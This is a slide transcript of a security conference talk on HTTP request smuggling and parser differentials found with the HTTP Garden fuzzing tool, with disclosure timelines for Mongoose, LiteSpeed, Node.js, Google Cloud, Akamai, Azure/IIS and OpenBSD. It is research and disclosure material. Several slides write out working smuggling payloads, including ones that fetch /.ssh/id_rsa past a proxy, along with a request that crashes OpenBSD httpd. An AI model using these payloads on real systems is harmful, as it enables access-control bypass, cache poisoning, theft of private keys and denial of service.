In-Depth Look at Breaking HTTP Servers, Proxies, and Load Balancers
Explore the world of disrupting HTTP technology with authors Ben Kallus and Prashant Anantharaman. Delve into vulnerabilities, DARPA-funded projects, and the interesting exploits in HTTP implementations. Witness the journey that involves discovering multiple vulnerabilities, receiving grants for research, and dealing with frozen sites and unique server responses.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. Download presentation by click this link. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
E N D
Presentation Transcript
Breaking HTTP Servers, Proxies, and Load Balancers Using the HTTP Garden Ben Kallus and Prashant Anantharaman
Ben Kallus Prashant Anantharaman https://kallus.org https://prashant.at Researcher at Narf Industries Ex-PhD student at Dartmouth PhD student at Dartmouth Ex-intern at Narf Industries Interested in making computers do things they aren t supposed to :) Interested in network protocols and file format security and parsing :( My cats, Dave and Dale: 2
We are here to MOO!!! First vulnerability reported Another vulnerability reported Another Another vulnerability Another vulnerability reported Received funding from DARPA to explore parser differentials in HTTP implementations Another vulnerability vulnerability Another Another Project ends Another vulnerability vulnerability Another Another reported Another reported reported Another vulnerability Another vulnerability reported reported reported reported reported Another Another Another Another vulnerability vulnerability reported Another vulnerability vulnerability vulnerability vulnerability vulnerability reported reported reported Another Another vulnerability reported reported reported reported Another Another vulnerability vulnerability reported reported vulnerability reported Another vulnerability vulnerability vulnerability reported reported March 10, 2023 April 27, 2023 Jan 13, 2024 Nov 15, 2023 3
POST / HTTP/1.1\r\n Host: dartmouth.edu\r\n Content-Length: 16\r\n \r\n Live Free or Die HTTP/1.1 530 Site is frozen\r\n Content-Length: 21\r\n Server: nginx\r\n \r\n Live, freeze, and die 4
GET / HTTP/1.1\r\n Host: dartmouth.edu\r\n Content-Length: 16\r\n \r\n Moose: \r\n Live Free or Die 5
HTTP/1.1 200 OK\r\n Server: nginx\r\n Content-Length: 21\r\n \r\n Live, freeze, and die Carriage Return (CR): \r Line Feed (LF): \n 6
GET: Ask for a resource POST: Send a resource to the server DELETE: Delete a resource 7
Ping-ponging Pipelining Client Server Client Server 8
BACKGROUND OVER TIME FOR BUGS LETS GOOOOOO 9
Cesanta Mongoose Embedded web server written in C On the market since 2004, used by vast number of open source and commercial products - it even runs on the International Space Station! Integrated into Google s OSS-Fuzz 10
DEMO TIME!!! 11
Why did this work? Disclosure Timeline Mongoose supports pipelining in their request processing loop April 27, 2023 Reported via email May 16-18, 2023 Fixes introduced How to best handle pipelining? Pointer + offset What if offset is negative? oops June 23, 2023 Assigned CVE-2023-34188 12
Open-core web server from LiteSpeed Technologies The FASTEST WordPress Stack Third (or fourth) most popular web server by number of sites hosted* 13 * Depending on who you ask. We asked https://www.wappalyzer.com/technologies/web-servers/ and https://w3techs.com/technologies/overview/web_server
DEMO TIME!!! 14
m_lEntityLength = strtoll(pCur, NULL, 0); long long strtoll(const char *nptr, char **endptr, int base); GET / HTTP/1.1\r\n Content-Length: 10\r\n \r\n 0123456789GET / HTTP/1.1\r\n \r\n From the man page of strtoll, ... otherwise, a zero base is taken as 10 (decimal) unless the next character is '0', in which case it is taken as 8 (octal). GET / HTTP/1.1\r\n Content-Length: 010\r\n \r\n 0123456789GET / HTTP/1.1\r\n \r\n 15
The server misinterpreted the message body? Why are you wasting our time with this? Boring...
Connection Sharing Caching ACLing HTTP/1.1 200 OK\r\n Content-Length: 3369\r\n Content-Type: text/html \r\n <!DOCTYPE html> HTTP/1.1 200 OK\r\n Content-Length: 3369\r\n Content-Type: text/html \r\n <!DOCTYPE html> <html lang="en"> <head> ... GET / HTTP/1.1\r\n Host: kallus.org\r\n \r\n GET / HTTP/1.1\r\n Host: kallus.org\r\n \r\n <html lang="en"> <head> ... 17
HTTP Transducers Accepts HTTP requests, optionally rewrites them, forwards them to another server. For our purposes, proxies, caches, CDNs, and load balancers are all transducers 18
DEMO TIME!!! 19
HTTP/1.1 200 OK\r\n Content-Length: 3369\r\n ... \r\n <!DOCTYPE html> ... HTTP/1.1 200 OK\r\n Content-Length: 2602\r\n ... \r\n -----BEGIN OPENSSH PRIVATE KEY-----\n ... AAA... GET / HTTP/1.1\r\n Content-Length: 0200\r\n \r\n AAA... GET /id_rsa HTTP/1.1\r\n Content-Length: 28\r\n \r\n GET / HTTP/1.1\r\n Content-Length: 0200\r\n \r\n AAA... GET /id_rsa HTTP/1.1\r\n Content-Length: 28\r\n \r\n AAA... HTTP/1.1 200 OK\r\n Content-Length: 3369\r\n ... \r\n <!DOCTYPE html> ... nc 20
Demo Time!!! 21
This is request smuggling. Frontend and backend server disagree on how to interpret HTTP requests. When the frontend sees benign requests, and the backend sees malicious requests, ACLs may be bypassed. When the frontend sees cacheable requests, the cache may be poisoned. Linhart, C., Klein, A., Heled, R., and S. Orrin, "HTTP Request Smuggling", June 2005, https://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf J. Kettle, HTTP Desync Attacks: Request Smuggling Reborn , https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn 22
HAProxys Interpretation LiteSpeed s Interpretation GET / HTTP/1.1\r\n Content-Length: 0200\r\n \r\n AAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAA GET /.ssh/id_rsa HTTP/1.1\r\n Content-Length: 56\r\n \r\n AAAAAAAAAAAAAAAAAAAAAAAGET / HTTP/1.1\r\nHost: haproxy\r\n \r\n GET / HTTP/1.1\r\n Content-Length: 0200\r\n \r\n AAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAGET /.ssh/id_rsa HTTP/1.1\r\nContent-Length: 56\r\n\r\nAAAAAAAAAAAAAAAAAAA AAAA GET / HTTP/1.1\r\n Host: haproxy\r\n \r\n (200 byte message body) 23 (0o200=128 byte message body)
These are just obvious mistakes! It s not that hard to parse HTTP; just get the Content-Length header right, dummies. 24
POST / HTTP/1.1\r\n Transfer-Encoding: chunked\r\n \r\n a\r\n 0123456789\r\n 1a\r\n abcdefghijklmnopqrstuvwxyz\r\n 0\r\n \r\n 26
POST / HTTP/1.1\r\n Transfer-Encoding: chunked\r\n \r\n a ;dale="buggly"\r\n 0123456789\r\n 1a;dave=snuggly\r\n abcdefghijklmnopqrstuvwxyz\r\n 0\r\n \r\n BWS ( bad whitespace ) (SHOULD accept, MUST NOT produce) 27
From RFC 9112: BWS = <BWS,see [HTTP], Section 5.6.3> From RFC 9110: BWS = OWS OWS = *( SP / HTAB ) From RFC 9112 (Section 3): ... recipients MAY instead parse on whitespace-delimited word boundaries and, aside from the CRLF terminator, treat any form of whitespace as the SP separator while ignoring preceding or trailing whitespace; such whitespace includes one or more of the following octets: SP, HTAB, VT (%x0B), FF (%x0C), or bare CR.* 28 *This is actually referring to a particular grammar rule, but it makes a good example
Also from RFC 9112 (Section 2.2): Although the line terminator for the start-line and fields is the sequence CRLF, a recipient MAY recognize a single LF as a line terminator and ignore any preceding CR. A sender MUST NOT generate a bare CR (a CR character not immediately followed by LF) within any protocol elements other than the content. A recipient of such a bare CR MUST consider that element to be invalid or replace each bare CR with SP before processing the element or forwarding the message. 29
Transducers that accept and forward \r characters within chunk extension BWS: Endpoint servers that interpret \rX within a chunk extension as a line ending, where X can be any byte: Node.js stdlib http module* Google Cloud Load Balancer* Akamai CDN* Apache Traffic Server * These are now fixed because of our reports. 30
RFC Grammar RFC Grammar Google Cloud CDN Akamai Apache Traffic Server Node.js RFC Grammar RFC Grammar 31
DEMO TIME!!! 32
POST / HTTP/1.1\r\n Transfer-Encoding: chunked\r\n \r\n 2\r\r ;a\r\n 02\r\n 2d\r\n 0\r\n \r\n DELETE / HTTP/1.1\r\n Content-Length: 183\r\n \r\n 0\r\n\r\nGET / HTTP/1.1\r\n\r\n POST / HTTP/1.1\r\n Transfer-Encoding: chunked\r\n \r\n 2\r\r;a\r\n 02\r\n 2d\r\n 0\r\n\r\nDELETE / HTTP/1.1\r\nContent-Length: 183\r\n\r\n 0\r\n \r\n GET / HTTP/1.1\r\n \r\n What is this though?? Node.js interpretation Apache Traffic Server interpretation 34
GET / HTTP/1.1\r\n \r\n GET / HTTP/1.1\r\n Client-ip: 172.18.0.1\r\n X-Forwarded-For: 172.18.0.1\r\n Via: http/1.1 traffic_server[00eff946-55fb-4e0c-abd0-48836fedc7df] (ApacheTrafficServer/9.2.3)\r\n Host: node\r\n \r\n 35
This used to work against Google Cloud until we reported it and they fixed it. It also worked against Akamai. Could be used for cache poisoning and ACL bypass for Node.js backends on both :) 36
Echo Server Server 1 GET / HTTP/1.1\r\n Proxied: Yes\r\n \r\n HTTP/1.1 200 OK\r\n Content-Length: 32\r\n \r\n GET / HTTP/1.1\r\n Proxied: Yes\r\n \r\n Server 2 . . . Transducer HTTP/1.1 200 OK\r\n Content-Length: 100\r\n \r\n GET / HTTP/1.1\r\n Proxied: Yes\r\n \r\n { headers : [...], ...} HTTP/1.1 200 OK\r\n Content-Length: 32\r\n \r\n GET / HTTP/1.1\r\n Proxied: Yes\r\n \r\n GET / HTTP/1.1\r\n Proxied: Yes\r\n \r\n \r\n { headers : [...], ...} HTTP/1.1 200 OK\r\n Content-Length: 100\r\n GET / HTTP/1.1\r\n \r\n GET / HTTP/1.1\r\n Proxied: Yes\r\n \r\n \r\n { headers : [...], ...} HTTP/1.1 200 OK\r\n Content-Length: 100\r\n Driver Script Server N 38
Echo Server Server 1 Server 2 . . . Transducer Coverage Driver Script Server N New input Input Generator
Basic Principles $request = [ 'body' => file_get_contents('php://input'), 'method' => $_SERVER['REQUEST_METHOD'], 'uri' => $_SERVER['REQUEST_URI'], 'version' => $_SERVER['SERVER_PROTOCOL'] ]; 1. Servers convey their interpretation of an HTTP request through their scripting backends 2. The effect of a transducer can be observed by pointing it at an echo server echo json_encode($request); 40
Configured Programs Servers AIOHTTP, Apache httpd, Bun, Boost::Beast, Caddy, Cherrypy, Django Daphne, Deno, fasthttp, Go net/http, Gunicorn, H2O, Hyper, Hypercorn, Jetty, Lighttpd, Cesanta Mongoose, NGINX, Node.js, OpenLiteSpeed, Phusion Passenger, Puma, Thin, Apache Tomcat, Tornado, OpenWrt uhttpd, Unicorn, Uvicorn, uwsgi, Waitress, Webrick, Werkzeug, CPython http.server, Microsoft IIS*, OpenBSD httpd* Load Balancers/CDNs Azure CDN*, Cloudflare*, AWS Cloudfront*, Akamai*, Google Cloud Classic Application Load Balancer*, Fastly* Proxies Apache httpd, Apache Traffic Server, Caddy, Envoy, H2O, HAProxy, nghttpx, NGINX, OpenLiteSpeed, Pound, Squid, Traefik, Varnish, OpenBSD relayd* * External services, not released as part of the HTTP Garden
Conclusions Never rely on the assumption that two parsers for the same format agree. Fuzz your parser while comparing it to other implementations Always rely on other people relying on that assumption, so that you can exploit their systems :)
Acknowledgements This material is based in part upon work supported by the Defense Advanced Research Projects Agency (DARPA) under contract numbers HR001119C0076, HR001119C0121. Michael Locasto, Aaron Gooch, and others at Narf for their guidance, encouragement, and help throughout the program. The SafeDocs teams at Galois and Trail of Bits who helped us throughout this effort The Trust Lab at Dartmouth for feedback on slides! Google, for giving us $11k in bug bounties Fastly, for giving Ben the cool hat he has on
Thank you! Questions? http-garden@narfindustries.com prashant@prashant.at benjamin.p.kallus.gr@dartmouth.edu Slides: https://prashant.at/files/shmoocon-2024.pptx Demos: https://github.com/kenballus/shmoocon_demos HTTP Garden: https://github.com/narfindustries/http-garden (up after the talk, sorry :( )
Microsoft Azure/IIS POST / HTTP/1.1\r\n Host:a\r\n Transfer- Encoding:,chunked\r\n\r\n 0\r\n\r\n Date We report a request smuggling vulnerability in the IIS 7.0 server August 2nd, 2023 They say they already knew, and to set the DisableRequestSmuggling registry key August 15, 2023 this case does not meet the bar for servicing by MSRC as HTTP smuggling is not consider a vulnerability and we will be closing this case." We report an Azure CDN smuggling vulnerability to MSRC October 15, 2023 They do not acknowledge or respond to our report, but quietly fix it November 29, 2023 They say they do not award bounties to request smuggling vulnerabilities December 12, 2023 ,chunked != chunked
HTTP/2 HTTP/1.1 still accounts for the majority of HTTP traffic. HTTP/2 Is often spoken on the frontend of a LB, but not the backend (see Azure, Akamai, Cloudflare Enterprise) HTTP/2 is often negotiated over HTTP/1.1 with an Upgrade header HTTP/2 and HTTP/1.1 are often capable of being used interchangeably on the same connection. More complicated
Multiple Content-Length headers and how they are prioritized POST / HTTP/1.1\r\n Host: a\r\n Content-Length: 1\r\n Content-Length: 2\r\n \r\n AZ Accepts multiple headers, prioritizes the first H2O*, Bun, Mongoose, LiteSpeed*, uwsgi Accepts multiple headers, prioritizes the last Relayd*, cherrypy, fasthttp, uhttpd (Openwrt), Werkzeug, OpenBSD-httpd Rejects requests with multiple content-length headers AIOHTTP, Apache httpd, Boost::Beast, Caddy, Django Daphne, Deno, Go net/http, Gunicorn, Hyper, Hypercorn, Jetty, Lighttpd, NGINX, Node.js, Phusion Passenger, Apache Tomcat, Tornado, Unicorn, Uvicorn, Waitress, Webrick, IIS Does something else Thin, Puma (responds with two 400 messages) * either a proxy or can be configured as something that forwards requests
OpenBSD relayd POST / HTTP/1.1\r\n Host: a\r\n Content-Length: 5\r\n Transfer-Encoding: chunked\r\n \r\n 0\r\n \r\n An intermediary that chooses to forward the message MUST first remove the received Content-Length field and process the Transfer-Encoding (as described below) prior to forwarding the message downstream. (Section 6.3; RFC 9112)
OpenBSD httpd null dereference GET / HTTP/1.1\r\n Host: whatever\r\n Transfer-Encoding: chunked\r\n\r\n 0\r\n\r\n\x00 Null byte in the chunked message body when FastCGI is enabled Causes a null pointer dereference and segfaults the worker process Parent process exits 0
Using the OLS bug with load balancers and proxies Who forwards the Content-Length header with the 0 in place? HAProxy*, Envoy, LiteSpeed, Pound, Squid, Varnish, Akamai, Google Cloud GET / HTTP/1.1\r\n host: a\r\n content-length: 0200\r\n \r\n AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAGET / HTTP/1.1\r\n Host: a\r\n Content-Length: 52\r\n \r\n AAAAAAAAAAAAAAAAAAAAAAAAAGET / HTTP/1.1\r\nHost: a\r\n \r\n
